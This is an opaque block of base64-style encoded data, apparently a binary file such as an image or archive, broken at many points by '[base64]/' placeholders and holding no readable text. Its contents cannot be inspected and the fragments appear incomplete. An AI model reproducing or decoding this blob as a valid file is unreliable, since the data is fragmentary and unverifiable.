QRsMAFaJivVKA480PwAwSIfEtzE4QptrC3ebSYPbAFRaqGGhlqcQuCrUwwOAKaQsAnwruDw0hoKTwRosOBW0MKJAlyjQvx3IyWuwQQCQHkegQn/[base64]/kC+DvMuGcIhBCAIYkC81vAYVzEgMdYhne4U1DMCTrLcaVMEAcDCVi8kjyMeGtEsAHVA54Ij+6jZ8G0AfXEke+MkKXYYgRclleIUZLMobJMu6/FDv4kEZZQaWk0r9o/7Kp+AuD304coKWsfAVKXyKvQzLVhHIVaGDpRPC/JxHg7OwUxFJapKyJezBH2wMMfDSV1DLOlVLD/1LAJhJM/XHe9sAxPRDxiREx3zMQcWgQjSYRphM6Vg85uBEOpuqSOwN5oAqSJ2NOcsYRCrNrUrFlDEkJTki1LwD62i2mam8Q4NF2bwDQbiDMQCa+7i1/TgAM4iiEgHOugpGxNoaUWiRVWCjNhqG6aQ92xMRLEg9VBujM7IFVTADLtLOb4IiW7AFWpW1EqmiRmsRPAA1SfisSbCRyHOI0io2QIAb+lQtIfGbO3iAaDNIDYy2/[base64]/w0nsjOx7MUw9IhLRV27VlW7aNOQ3wlwpaTEIt1Lq1W0T9qUYIDWlQRIaxTBlqRBJCsxgaXBy6zIaxB+A4DzwLRU5NRSLoG9naPK9izSR53CRC1UF7GTLgXCrwzaApkQDozRO4Nf7d9MUD4ABDgJo2IkZRGIYGQYZg/SvaM4NFIzXb7A/DwgQzuEYL6IDe5E5Zk9batQIsuIBtvA8ZiIRIiD5DGIRuhZnI0z4e6T69Odch8ZsbIYRBOL/zatdoO4ApoDGd5Ml7jVl8BYAx0deEPUmwLN+SAECY/dLA+Ik3HMAEnZ2FOAt3A4AdxTf15Yj8EtAA6NdM+Ld/[base64]/2sIZHecG1PRlpVVgWEwDkSWhwEFECBfwqpDShIqAyAadqAaCKBDegAGLjYjTXfJa3QNZQUU6GwmVwGhiTYDRAuEpCvJn02Jq4Dor0GDWzYFyAn+yuIr21CiwhgnINAAJhgrP6lRws9L5ztLrDEYu/[base64]/BoAKsCd0VsEfqGACpb+GbMAAQBcfvUAzDeqGnukRluh6xtqM/q5wU4H2bUJWoR4Km+6Ya8Oe+IoyNInuklHq1oBIUe9IGQKVXkBm0McJtvB8PEmDe/AhIOK4YPD5/Yki4GmHZDj1g8D1I0oqJoHz82aTZi+D/Ge4zTKeWsyoJmPXyHHTWA05QOOsBoaunlTBa7O/G5lGvFRJ1f5jHVprH1i22AIiU7wZH5jc8sAzQTvkmellRSZxLhoQpK6iIWs7PrKAp0Es1iUGVzY+GjAEROAQoDmB+bACO2LGXTCDA8ACYmCQWdCDA/i0ZcRkV5hO4qMj/bi15MWDFrGEQ7jl6GWScL2b0wLFO7iCALRTgptgw7z0fz7JBs7tDkZfDSgCjqAw5e5AMWQUdHk24O6uSZGv6f7LQslIKiCBDSXRAeyuQuGUZ1uGWzhJ8qvX7mLRlB1vj9wAEC7oJY3wbBa4gb23lTQmlP1pf6zvmaUvD9/meQSAIIVgFXg64h64Xv/BIa5ZoAQArO2ulqoKkzIJgdXPJoyCH5B3Cf53twXMUz2NyfzmcBioL0fIgzwohLJ0doj79xEv8WuQ7YlmaD1cZnw74Ng+4H/rxyc9YHwjjECwcUHF8cYM40J1jYFhhM/4cXxRYzITDn/Yh8KjDRSiDXx4jonRjTe2s6xa6yFx8u2ARR8A5BhwD7OaGcZN1bLKDmUDhCHwTf1wAGwrkMAG89QlTjZK89A+dM7ikFjlTjOoBTevhFlwBeJchTJfkODrc0wghuFTka6fzmEYBk8ekKK5DxNgEVE4BEb/LEc3nNLa5e6rGSkYhEqfdj6VR++abmaI6QY0SI3+9O4C5ym45nQGaKh0gClYpvVyU+rugPvqrg3/QWPqk/4xCIKzCPFYx5zr7kD5XWmU1NMjIOCZxbdxjknyHrKkl18V3AFcEYmRJNiuZUn6O6+F9mB8iyeQ0lMF/vWHy8O3lS8ISFuDi7kDiIJ4KonM/9KfoB6qoIKEM69+pcnKiPAJl9plWFus1e60/djc93Dqt+lsp26l24GLInEnZi+Fl9n3Xq+/51Oj7EOeao2N53+8VQ0NAgg5AuWA0WFQRxx19xYyZJgPn0N++fL9q5jPYUV6/[base64]/OTqCCoQ4tCYW7WziSUQAeJOxKD1oCEWIwtSi0J4AvCcAWitPx1SgmuCoZjtga84QfpBFEzlHRfbBD3NUoKJbOP7HAXeEgSArJMQmAgAGd/ORkPpmJBgFIDgPUlKTYPC3RJCylKY8JSplY7IeFeE7dHSZA36gAS2JYXNmYlCUwJM2N4nOQKSDYQyvcoAfoC51gWiEn1ynTEIhalGyc9Tsamc7hEjDePfAxz784Y987GMf/eAdR7ZpTeSVkDQicd5KoueTdG7vDqFISfSAIs/[base64]/nHo+cIjEnOrfHEiIMRXs8/[base64]/R3vo128hGQQ0DkRtNNgUeSBLJVwrsYLus49AZNrdNWuyK7iMlZmTicQcI02Tn2Jq2HeCyPcokdYaqoqq+qDXEAQAJBJnHI1C60pa+NKZN26MhtPkaVe0ACcI0o1q6FoayyWUaChu62spJNnbWLW/pgDpGpE4OyP4ULq5N0cxmIve4kFruQXagg0kZLx/a7Ec/[base64]/rhDFel+qGA6w+6LUgDA1MqoHd/[base64]/4g3PF0wCW2O4FXzzVxE/w3nWNhkmsxPF9Wz5ZgHsRmCvYQSTolx6gBQ2UjwnQAAChVISpggnES7uA3/VhnxnIgCqEXziUgznQgz3Eg/[base64]/[base64]/1AyJRk6XBOcRzlDP7iZ0bmQSvRElS+FlNdXnPO1YKEIW5RDe0UEyR8Za0l4lgKSlqeZSOqJY/26KEk168pFzDEpfFAl0cYj3WpBKrwHkvgBCH8XijQil02jymq4q3YE/[base64]/NqSraaXnDYSMNoLD1hrpmZ5YLqJZOpOPXuxaIhftyAEjgINc/oOmGI+oMM9LUMasDF+TnoROJIxdAsW1/eWVYmlPCIIgFMKuuOLKyYW+VEJ/iUIkmKkVyIC+1Okw+img+iIx7IWa+qmE+aIhFEaahkM2lMs4rEM5lINJ/Wk4bG2grsKv2Eti4AsNXIEkXEKpMKo4ktgJTWoV0Ow5AkF63sLjaP6Ac0jllCxIBKaB01wgeQAseKTG2tANlx3ov5ZVmt1nyliVyVjhElZAzHgnEFBByNgMc7TczlCHhPBAegLNEVjOc4yCeNpHurIjRfaGnfBRcxgRkZVNbBSafuLR3FAJM/hdcNztlWirnGTMMmSI1sQZc7Rh3ghJjQkrpoKhEe3VDywJvC7gDTZHvfaG00Sv0wRHi+qrGBzRkbwJe4QJDOBNffCGb9iJ+GJMcZbhBmjlxnYl6syowzYCrTHCoUhs/LJOjp6ljxqKrmHsjx5XnjgKkVZKP/xO7oxswkxGTVBG8/SeXlbBTbRsPAXfld7KzNKszSrfynGAKNiBFVSCYP44JkNZAUNFwi4u7Z9mgyoIwS74qQp3A/3JHzI0w7es5ppKbTiIQ0nthYM5mDV6bRQ2xb+JbRHcQaSqhMBwHAmZ0B28xEv0JiEMQsDALYDQHAw5LtekwS3YySvEyBBwTcM4QAf4rcw9JwRUWt/[base64]/GPmKvGWKeBMP/[base64]/6ByWxoajBHiTgr5TBVbd30EDhHGnh1JhNsQFIWmlh1AGSJ3mxRxzBa5DiCKu8VJDXJkrTUKyPHbLC1ZbMQCGahGBiZHkmxhvSVFoVJUK61ZZc2BLCQ/T0HDEXIMSOzazezM7evJ7hvo0wzWaYlM/HojvKo6+h2r/32cU0DJn5ESbwESijMcX8j86ATITBwYJ4EA7est+EKEdAsPQ+CPVtAWFRQehmCLO6Cz46pP6tCXOyzu2WtCrNm1sLLapqUAw2DRp+UfO8CNQBqN3B0RzuDIQxqQumPDOjBISQxpYIGFYQYZlBB8rR0wvimxnExk81xBfgKC/0KQVpHUbsRjf44Ntw8tehoaHlcHQy8K5G40VtTAeB1AIoTmVLHNYpvQMvxQFRzlVI/9QHUiGZQzdSgCMG+I+SknU1H1l4D9nVSgR0aGYMYUdyRgImImqhtwFN1gHkq3tuRa1O+HU8GUxQKJK0+dQUE7yCQ8hSQagcEyY80toTQCG7RrWyUDJkAtuhe5yJf0hw2jCCRQBT8CB36Moe7uXX+gE37YGu7diHOWuzI9lfWdjX/STZbs/7i9nClJXBHeqN0gscO9z2UM/PURGWccxIr8TonTyquRHXrRLVNd1H4ACBYN6lgN688gFVIBQcYAruFt3ivgiiM9Cyk6QpfdJwqbQO5yzD2s/4rjKYDlea54DcL68Gw+LCxWIEhhBwgNA9wHriBk9heVoYS96YTo6OTw42KzfEU6OoL8ACMn4d8wEyRmIi6m2cUoDiKD5K679W/lgcPbFGuigGR4zu+w/W957uaYa6FB9V3wgAQjMFUSEWNKCwM1HsRdAAHiBqoOTmKY84iu3u8nziKX7zGx7tSjwGYS4iPUUUq0+EdadEWnfzFs3uNwDt1mMgPOLmoxbu7u/sLzLy300gHHHwFZEmQbCF1yAeKm2vPM3aPtLxWmkjQb9rMZ/wib/zdYBneOELOo10h/EjP702Z69XGb96rWZ28F4Ggw7YhMsJXPjOvwW+i569tq/59o6f9bfcoN0s6cnVCOItsOWd7qrhES6OTd4V6Eg8FSgAFSQhm+MyzJFi3JNDAgF1AVURFVGTQLFTCLEr+BrcfDYgC0aL3rm8+01L09SFDJLgCL6SpM5TDOJgLsjsDFhzABQxYQrUFDZiBAXr6tD9xaKz0ATf3gm/7B6UjDPj+zZNAEFzZuJP7Cwy/hS+yecb78m+8jUxIUU/NFtES9Vc/9W8RHJFcQiLdGAwCFWiGQg7CIEwNjEfBv3PhHpunvq7/xl/8+r8/ka+ZhGAukVy/[base64]/ls3ZzJsHCBgwUOJ6xgwXJo0h3GiQ/npxKEf/5/[base64]/xQdf8FPvss1Dsu48yQe7QjIg7kP7ttT4f/ivttBhUi4EMQUSCLTYTLKhNN91MCM4VV0T5VpRKVvlNlOuoY665cKLrJhx2pcNGXmeGqRc77roRJzzxxOmXPPROWK89E2SggQZLHgs2sWTzI6I//g5LDBBKIKviDgKLdfjhIBgkYowbY6RiDBhA+oIHCFEEJMIoJrTUZUslgurEFmFKsZAUx2DxKBKjcOhkkgepMQgqYnxIxijGGEQMICoCsiIhibRpTiqW5NNNpfwsM8oo/0DpD4ysxJKHOnS2uswhPkxTyapXepDNmVwikYqUNJLkQjrHuBPPQvbW86iTEi3iw5ZM9NMmgyo6dFFHotihCEYLEePJJv5/8Mnvmuio9OWJqKrqqk5BB+utUVud69VW6VpV9VNdfdUuWmGHPaxOwMF1MF1xJ8KHxhYjJBTMeG04eMsEXJiQ4J09LTUfrLV2EBoCduCB23LTjYZxXfGWl1mIA26W5JaT19113zWv3eamc0b95LDrRrz3/SUvG2LaExg++SgJZRJBLCbwsf1Ds7GIEWEQk6AE/y52wNBorD+AMNCCYBADIgAiBihzkMgspDIqsGxCX/iCh4QUwiG9qSY340jNxgC5rx1lhSlxUUU8CIOTvWgQN5rCIKhAoygwLWkX6sgUnDYFMIBhhFuCiUdWlBM36awmKHHa1urwByn+oUpYIv7BDsQgxbKtpExQKUjh9tQltz3ohSyhG99IMrW56Q0UG/[base64]/yyI8YFjCnCTggAz0YYgyT0N9n3Km//wniQA8boO8oYZ8EDgI/9SQgIT6WIBgEYRCDiIHIiIZBGKjsBUAwmf4Hv7CDiIowhF9oWk2SprQSQq4QU8xiFj0qhiiJ9IM/cxAOBSoykqVoEBj6AhCgOAWKkpCJWQOjzrqWU5D+AYpRfISiqpilK/[base64]/K15o9tMw6Vasf/[base64]/LU/[base64]/lg12b5ljIugy0SrAYzSLaB4BwDWkLQQNHW2B607sNa6c36QNYQRW7yHQzsiOKWWRaObrdbaixGS9skFoYjS+1qXXhd2Rgw9XkocF6CIaHWrvzMfojVrAkM5peU8Yxl+ksxhSTQEoQAhD9IW+CqDCI1uetoA5EabR70AMYQJQlQJjDHKScbSlye6ffBnd/fwrgISdf2wU+90dgoO4ENfRGQEBpgqZgb3tHKftSkuLJh6LFCH+f4CVfviN4GggoKr8OO6DQFxQeR/4Xf/SJYrhKFgGnxRVCnCM8IAHH/29GssTGkAqupopOQoIkBIziSgIUjMwjzCgoOAIC5wQjFDCs/[base64]/BPKKGCGpklI1kRoRptv4vSjoxELSIb7ptiviroBQM+YZsih5hEFJRFf8AJP4Apb5A3fgj9j7mCyBEEl6op4APhsCA/Mqvo9DPRypOKJZvyEyRFXFua/BKDuZAFduPQrasxBbQ/tRPSspq3IAO/aYIFCmuDvzPiv5PqKTxTRROJDJwalhR3PBtpLomI34q3ZptaiYQTvYmrDiCbKyxK+SoBB/[base64]/kqBBKkK0QKQoGkiBL0AQPEnC6oiFZkFbQzAU10urmzCxQIRZkQRZoYTxpITxjARW281VGaerSoj3TM/5VbLBUPNIJq6A+tutiVnIIS8AzJoEIoiXRiABaxE4KnHAIN8sl4S4m20N67A7vpEcL9W4LLYDWIgG3xlC3ghK4sMEZkGEWWkEOf8MOIqENVa07zqPV9KA9OMA44sMMgsV3ICMrhQ2egpBYEiMsGcOz/idGG6Y/TEOgEMTtPIIIFEzBHgEQXhEXIUpBfg/hpMjepCjaxk3hwC0wka80ATMwU5EKRFEk2M2BMDFH/sCDNnEK3OsLoHQKyA0ZB6Eklq/kBAyIjnHIRqKgkLFOUzFKInMH5MAVT3PIuFE1vU8bTW4bp3ToRKrjFJUiIoxvHkEug3MK8qYzOwrG6sv8Hv5hAucxv5DIAukUHp3IGrECEgCHBD/[base64]/YK7AUVEZbkOyyPwuQUfmZFI782uCCKnG71Ev4RGEU41gYpDYSgFLrMzMKiEBJzp3Tgwu4RII0m9BITpL0CxOwhMQ0lNopSFj55QgsrHMIhbKExXQ87DKQnLFMxaONVnXsy1i0CJn8D/Fzuxq6TIEZOs8wzE4A+06QytJo3/ugFlQkuzcLgqbJ+6sQD3aVTeskCZx410pTfNui9PSRXyCciiRoRJ+Y0RboV9RzV/rMGARYSqtICZlAA/0QEY5r2FDQZ64d3+A7TJydDIkATK+skfHK0HcDgjcLv4IRAIQ3GsOlrSGlvT3tK8TV5YwA1Nqp9RO8Zd/9zIWZ1YSF4oIaGT3ok/BctaiqrYOfk9O2dRO5xTnhqz9jPYYW8MvkbYVGbhPlzGKuraDWqzAnhb9TqLEChVrYVM1h+6DFfWDmIZsSk4SLuEP1KhOC44lNqRpqIhtqwRu56ZsMeIfH1UkJrisNkUh+9Efo8Rv+7ZvoTNwB9ctqBNxIUFxF/crGtciUwcVLpctKJKwwFMWUMFxmdVUOlcGVSfsmKX0UFd/SiPtmlBAUGM/9amWZBR2h1DRWoPRbBd3bTIAHhQ3rrB3fZcDaO22wpBe6xUNpwMZhoEX1rDxmNdfsf6hmszjGRytuai3YK63f6arugLENToL2AQh9YRN9JKwMr4rPx4GCHpgdoHAS89NLs809/IGfum3ST2xSZXvERIONMeNCn4vSvO3glnxSgG4TseAgAZB92IIBp5tDF7q3KZ2DiIzFlexSldxTo0WCCozgk8Rgo+vFf/gGfNUDkzz/X5WTVWxhCO4UOVo3O4vGhV1SKDEAC+hhtQxyDJCpPaocdSWwB71UdORHn9YDNaIICkVHu0WFDnwJEzBHz8BSEChidtWiE31EzxpihEXK2q1Vq84K5Yui7c4PCdXLiQ3FsBzPItVctETBrlYjNWMsZw1IhVrPWfQFNT4WHI01/[base64]/k7axFsCuAuGAxGuh5jZlWC6nRob5Gd/+GWqwLYuGrG3rwIfzawww+gIjx4it4vsK9yT0thCEZGuiQAeepCA/gf4uTgJ0FvejQ/ohSRoGTbpUZEEZvAEd5KEe/iG/9bse5AEdvEEZZIGmTSGmgTXOSiUj4xMjufOwoLVAdYV3FuPBX5eoh5qoVaMxUhlZduXXXvenZY92raUQoNoKpLq11tU2ANnutvA20knzYMsVCM+ryUdDhUusi6u4Hhl80jobqPACLMAECKZgReES6jp7ie0rkVwrIcNGUTmyDqMK8kmwFaQHRAKitu2q0HGyp1bL8Td/I5uBpxRKZRtmOZMRQXsMDmrd2A0I3AAOvECY7U0OzBQMtMS3K3hqI+ppfdu1yzmKmpY0earGsCgDo8idWztQu1GeHXq7WZhCRmi69/5rqoKTS/[base64]/6Qagm6wAnOoMJiG5hF/knDe4q4cc9B867cCgxI04N71vsMnc+1MYTHTRKcgA0Gwf8EnSJgGI0QGgKBDHA7E/38WZKi4Aq8AA6MgBgddSOEU+HYipDgEd+wgoRfU3AJ8qd+iiChWKPVAnAwiYpvfXHRLFRyHSJNATyBFS1kwRvmgdghP/L/YR68IcDbM6YXK6c1Hy3+0wlD8hB1x1k88tqXxz52R3c0HDFgtFikIC7F/TXIHaoBHt1tg3cnjSa3MDcM2cW/BfJ4ITkKz96Fv8arY310fJz6JRtogHocYD1OYPdF4RAIbbvqY5WdPDPIoGHpafRCQ1qlIAhmwM1n4P5Hg6AMkEAJ1KAJyuAL6lKKhmblKTv+9Xfc0AAO4KCzR36K6mCwVXZKJeGzAULSoIFo+ixpwiZhkyV90Fx5Y+TLjiVwlkyZQmWQpEccH/35CDIkyDpfwMgR+aejSo8cR86RI2dOnZR/6jgSwyNnzill+Pj0uWdjR5SO/jg6ajRp0aRu4KjJsmOHTh5RokypI8ZRIUmS/lD5CmTQpUugQHF9VGgPGjRL2i5RsgWJESNwmlzM+mjjH4xf+4p5BAow10KFHgWqgzgQJEhFjzp+/Ckyx7KUH0X+ZMqTp8eNOjdaDDp0oEBo3PQ5FBpUIc+NNLt+DTv261OyYpm6bYr2uf56/3r7/v2vnnDhwIHX4yYrs2ZTsWShwg39tifoy6Nbv369RIztMXz4uEMoPCHw3n1w1z4+Ron1PqSo115l0h0fRO5MChWKkJQ7grhKEgRggABmIYQVVlhggQMXOHDAAQ88yGAADjZ4QAAScmBFJBq64sosvOiiCy/DNNMMNdRgg2KKKqJoYosodtONODLKWIsFDTrggAUcmHCCDFiIcogUVVRh3ySTCCKFFEQsSUQQRFARxFdMEkGGIJNQIgkRSjK5pRSEUHJHk3TJhYMTb8CBZppqzPHFF4AA8scXMs2E0kctsUQTSmjAwUeddSIG0iAFObEEFX9IgqV/[base64]/EwXnzHG6x0IJddbhNlxl2KlvHXXfegRfeHaHM5915JVQhxXo667zdfkTQRwh++RGpESD/CRhgFjIYyEGCDzb4YIIWHhBhhRdmGP5JJZV0yMuHIPJCYoktmrhi2S92k82M2dBAIYIWPHBBj3oYYsiQQwadX5JLBsH3V307OeUdgJAx5ZJKgkfJIE0GMYMXMfBbrRNtfnGoJEDINFAZZ/CxFhpqfK5GQmy4QbobXpx+ep9s9OmnSGOc0Qcb5aY5RuX+cTUIo9WmacQZV9UxiBZ/QN6oEyIdhtinH82kfOsg8fHGG8kzX8ccVz2CU05RdbF7mkvY+liuHT0Wkht/[base64]/[base64]/oVOc1aI0mjDBsE+iA/[base64]/cGpCjl0SCRxBu0YExD/[base64]/rEQMQJKtSgAOSo9xa4wI58lDVDWNxIRiRck5ocBLk+EnBITpJNjeTSQmY5/TEIeprYcEWWA6LsZoeDYuvQB/[base64]/8f5R0WaRkKcZ6kFt1SYehKBtSYSGPmBE2+Ft6uEDgpBETBJ7V/[base64]/[base64]/xukkCCBd8hgZbgKxr5gXluj6Xhl1yEAVaujtNQAcFSwcAaXZqMJCyCVHe8BvyIP4LPiRtdOpB2NEL/fVfxHmRCINhLkNEy4lEOKNE9uEezkmSzokzZihlTmKoRpNuMImHNCADMtCfUJMgCiKeT4OJwXcCWLA1HbIKvqAMquCpw8CUR7uUNdYMRnu0wzALenCqAQAAq9pwKXaTJ8ABi2oFsToIRcRSgtBgsLhIHRdlDtZh42E3OCMkSYIog1AFL9cFN9h/+Go/[base64]/HmiVXlIbuwCslgC6rAtEhLvkhLIsPgCk+pnw0XbyeQIH6UtXhAA5aAVv9BfhSmtkz2lalISW2Ftmm7toXUtka3BPw6ShZxWWT2Bl4QunVRFTBgP0Owt7Tzo3+rgnzmBI/LwGfmBKF5f00waFahTnUwLIjrKEsAr1GxA/DawKPUlnxWBswoBllAjow5BUWAw0XQjl4wBFHwA3QgBp0LSyuKBKArXE5gsNxqdAq7sMG2kKZAu77BDSNFC+cwD/[base64]/[base64]/utzLGDEGVJAFjnIFwqzE4qQG8riO9pPVr1I/zfw7WHHW0owmTaATUQAD1nyhbgDCIPwWSkDYhV3YKMDNuxPDMoywbACOay1K6JyX61wtSPADPwDP02WwVy1OfMAamhELT+ywvvFRxQkdXxwx6BBCHsTF0XEO/[base64]/ZDzHjtwL3caVJBAutjA/CKAiGulilA4muJArxsZ2UmBkPA4iyOaehcBAEuXGcwmq8iBuycJpb9A/i9PkhMB5rpKAt8ueuzGkmoMGRqm/MgYMWpeR6TkLQgu9FGCxCj5LKtm54gQWCIYBa3nOExJP7NiTMkOZLqUR/moWGDWtz+kceAEAi6JwPum1TRyyBxcwK9NyE8yb28UJTVbQu1INPIkN3St9260N1NZUY83dNNs33eVwmqgAeGcAgUZ0hGItXwl3FQAiV9Ux9cIR56RX7hAbbzvVdNMs9lVsT7nROd24L9dwUogNYVDI6ZhgRuXQSz3hZb2gQxF0wX8aRvadi/rgQNHJfIpUtDwMvrcy2zzMsMLuBnBgM9XBVZrQZBHON8dgYX7Ch0kOKOouOcXTwFq6VbMLrjTgcW9NmecAqx0EMI6RvVAG0X5Qns7uS/[base64]/bi3hWDc9ylgHvR5AGmD2Z3/2JGADhyUGVsE/KzcFKbA+KcD1TtDiQ4DDVC8/fI1cMBAF8+wFRSC5ej9KZ3DXjrKvlX3Za2ZKyDi53ZMFTsDAW1AGo0v4p5uEsXAJy6Hv/zAPufl4yTba8/4bxwH60dYLvqGQLRTbn+casQYJQf7gA05yvF7+0PnbJN7Wp080JN1xU4WTvAGi5nk8CHiAB0sz8RbgvijGiQviNpw8C7Ow50c7fU2pyIAe6CZS/fH5IU9ryUk1Vr0XRt13AiagNXiABel/CJLQVm0Ff4SQcU+S6XxjOHm1V4NAq6t8B/RdBY80AzMAEChQwHjxggcMJXAULlzYJMoVhhG9DKH4IkVEhk6GTDmD0eNHjDZQRESRECQcNFPEeDn5ESFIJSNbMqwjpk5NMTY7tmyiwedPoDZmOqEyhUohKmIKRTFycsZMOBqHFDnDho2alkaibOUKUWGKnGKoQo2opSlZOEh+/GCJ0QgSj17ooPnoxOtCL/5bstDBGlFNI8CNPHmSdWqwLHn/FJ8z5clU48GRB5s6p9jyZcyX5ylD9djzZ9CmUM1TPE/WY1SnQ6/2LBnSa9ixiRAJMrs2kTuE7kwKRYgIGSmzifiIQWQSoRgllPsgkryED+jCZ5MBJEiQJOySrG+XNAiPFRlWTnCwcMDCifIHLpw4ccG8BRmVXM3aNQzZ/fvO9N9X9Sy/[base64]/eimuKPj1CAi4ws/gyIj4CE4wwyJSpxzJlIINMssFQQSczWDOrBx1aWAsNFW8UqydV0Wq1NTTXYhMWEtuEq0LEUCa5I5Q7pGPRBymUJS4Gap0jQooYmJPuN0AAyU6767gDBA8awkOvPAtMSG+99irkQI/56sMPGQABRIaYVfyrd8ABCxzmwF1WOYHBBR148OAIOeDAXQw35NAKPMQYg5DjSjTxjhRXpAIIIP5a3HY2GWsUBEdKqmixxx+BRKEtj5rgochHMWrihSg4jVlTKuGwUsoo/tTioxRsXsgNEppo0kyysghraTZBesMLqKGO2Y0xxqDC6jqpCNQjEmZIwQgkkcxi7D+LyKnpmYwYIgofYXjSIyfQllTomSZlmSFLMfKiDJCyyDQiJ8TwKNTAHJPFMVNy1TWWVVmNDJXEYpXcsl07+/WxXk79xxvPaLH8claHHfbjKghJtoplqxDuWR8wznY46Eqg9tjmtBWu2+uy4w67QQbp0ArxJAwgXXTZjdACLOLFr94AqSnQmXyTAZDffpH5t75VOACAwYO7j/ACCR8wwQQrNrRCDP4Z8Chi4opRxzjjHTn2eLYXr0VRitJxHKS2IFAm6AUSvGBlTnkZ327GkCaQgAR0O6BCphSRnZ0ECTD409YY0oG+IFADRiNTpGaitKXZBEoNhIobxECFqxWlap/6iBKUsIQmxJANbqBhDWnohLvNZAZum4JKxpDBjMgtKkYwAgsZggQ9ocVulWIgHLzAQZll4SNq+BlGCiEqT5wiFoM5xasUg47OOI5VsYjc5CZXj3N8zlayIM0/[base64]/ChYjRCcbGJUuWRcLhXWaNZxoVcEHIqqW7Hygm2wJwjfakoIiHcnIb0FSklYgz4NMwIFKsus8nv6klzNEyS9sjDIZ/[base64]/Ug6WpudyqhGXHmyYzNxQzUekmIQjV0SaoQ51EtajVOugIdVvU6d1Tt2Od7EQSeDKgpAkugFUHWPIE49PDJwOEDQhHOKwCgv4whYmBCG1046torc8w9ECw4QWge5ic63lOoJRBGIISWTCEJZAFWEKQiH6D5RhhbxMcG/1SR83sEZBI8FjIboEHO6CsPS/7gqd082le2CxDrmCScfZQcB5JATcvaNqWvfMkqc1JTerAWtfeMycoTIo+w+wGG9gWI2Ww09IWCgcixgwJbwaJEX6wg49coYleUEJEm6DlqNBBC2yY5hKiqxrpUq4XjSvpSbnLXW/[base64]/[base64]/83wDR4oUZNCVqu/[base64]/fgXaiOGE8i8zdu8t+KAvIMPGrATQwCE0cOCPaqYdWum1ns3F6kfIgAEShAmYrK3gpgBNTuJJSgUQ2ksBRIISqxES/[base64]/wgBg54JVfStgMwMAc4Hhm4w0MwBBMZBDPow0KaSNoIRGNykds5REIYJh5DmRfAAXBEC+XDIajJyrTZiCkAxqGYgihwPpJQQI9Ag614rpNIAVWECUD7iDPYuC/bCrT0CHbSgF10mz+hCLFUCDdQCTFQiSG4ypPAAaN5AyPISv4nyJQtYD+MMJSWEwOEGoK/1JSWqTm3IEeymMAwgMDPpLM3qMA3yIJ4BAxH6EBTUI3VfDp8zMd9nBxewTqtQ40W/[base64]/vIW0rOCJZzOdCEPE8ACLECGccjOeCjJ8AxP8ATPQtVO8YwHl1yHZHgG9BSHcFg26+kqnYzPuDIYB2iPbvu8vToEQDCkQ8iC/zyOGnG1pnQ9FBKOQRAR4KS3/umxF/gtB40ZG/AR+XsUHTVLhtiBGvWmKUiyztTLF+jQuPSIuaTFHfDVWl1Gs6Gtq+EByDzFexoTr4wLGGCbsGgtoVOCbf5Ei/xLG86EinPkijAIg8scmiVFTakDBdSwrl54TZeqUsyoh0X7FW7QFcu5NNAAuzoiyDCVjtPDmN0IzoVctTRVNegojlJjO6UajkR6KroTBOfcT1rTU3UxAT2gAWIwh/CEh3NIVJEdWfE0yXhgB3Zwh3FAyXLIBkq1D/0gBhPgSZ/c1G47DyswhFElg0EgBEu4kRvpjQB1FteDymvxpfdSPduwN4KwsmYlCxsoiFVUIiRVCBL4VQcKwCixAcdaxSU4VoxAk/GbgmWdWpPLiWy1mll1xHz7VrLogq2wRjHoLKygVbTAWir7getriXM81yOVULmUx9SUun0tI+xyDf7HmVd61ZVqKC8vgikonSkvfUEY3E3eFFgSORERiS8FzRahKgE3rRb8YjvjgDvq8Bbs+C8kpNhhSh/wKLAo1AMrWAWPtYdzQId6yN16INmRXckuTFl32MJzMAcNQ4ZPohdkkIG2isO3Mo+8Ww8aiAQ98BYRcTHeAKyKkY4VcSZBXJHYe6/[base64]/1d4B0Hlywry0MGGoDPbIOln8w7EzgBPeCQViWEQTiE9aKEZPkrM/ajditQMoixi1mvBL1hgoABavXflojaPCYhsIkIEeUZtmFEqFCCrr1fsIWgjTu4HXhge3I/YSTLHjoJJpu5NkEBJ1gCAm4/KiAUthkDu7WnTY6IFIhgIj3SzwyDVWTLN8BgJkWcT7g6SoOpTRuWyfDgKt2M8lpNzRmpx6CFJ20NMdK0GIwNKSAD/qTB0oEvjCGm2wCkNLUv4yAE6Ohh2PMW1e0d5/7UwyDgSHUJSgugAT3Iho+NB3uAYnTuXZb0QpdUWS4ch7KiNmTQAxNoKy/+4m7jACvw0zwIkUZqr9j7q+vtDXazMZDBH4sJptR7FmopXx/[base64]/[base64]/YcrRQ3WdIxhJuawPi89dM5Pcy+yMxEyoA3cEEJVuy/7spggnA253g5t3mYimAJJ4gD3OAAZ2Nhx0E5tiAdEPf5n3aWc3TVUwjZswhsHmuyGArkPUdjinvTJA+hI6sRTQyiEP/CWQ/QrV72YYBIRQDRo+5nj3JgESaDwHlRtFl2IMkCh136DGQjXJbDf9H3tmUiBv9mbqoWDKLhtn9DF8h1lzUzLIQibyiKS4SbuTVYCG7CBTVHRE13RobDGMRjk6o4oPptEG0DMxpyBn5BfmaHfH/ARQvmTsOg/itgKnhjvj/ACJJLG5+qC9fMIFABqsmiCoiO6Vcy4inqDK5Lvz4gFyzkFqmaMmxLhrN5HWgnmXZYFzTmHYJapx4g60RFh0ZGDEnFOi3EvOq6Csaa3hWW746QWT7tB5qgOI/xw5/4MgiEYMFwTYyGohSu0wisU2RfXFRlXSRofPJUUPO48Nsa+D1fAgp3cPG2jTwnRZzw9hDoZg+o4xCQ/dqWq4fgZbSBMaClfnR5EmQESc4UgkiigMy/4RYy4LOSrUYhOAZPwgiwgy5xJ85Yorb00Cm79iCJgPzSAxPcu7yioRTsfc8cqgg4ggamAgQ5A6ohwv6MgS0nUxR1QIIvHUYkw7wZ9A4Lj7imQ9LAohCIgFGH9iNHspgGMgqAzAlGnPy/YSuULPjQodSzwSrngi4/og0Zgdc/[base64]/WkaNwIZ2GDhuigSNx4kQ2Dc9QpOimkaOOhUyB/ETrFEhU8/6h9AZpJUtInlZ6ilkPJc2aNf7nVUMV0xPInj5/[base64]/2xQQUVYzxYCBURkpDiDjuQsF16XqBAAgr8iadGEVdosYUabLjRhRd9FIJfQUb0V2R6SETxw4fcoedFE1uIcVAUcjhUx0NX0jGheFo49MZ4e3TU0ycgxRKLKTx5Q1M9pkQF007n2BTnP+gktRNQd/bUy0z/cGOUKbHIohRTO7UJlVOeMAKGDoDcwahVW2UVHFdSfEXGWMRRd9YdVbDlg1txyVVXXUHEQAMWeljBgaqmmjNYZoUZlphih9EDGTvuuLOOrri6w05kmGlWq2TZYEMNMqOJIsNpqR2wWmsywGaCDFbMhgUVhfzxByBkVMXVb5Pcsf5bWMUdhxwVykVa1W/RjUsddWOM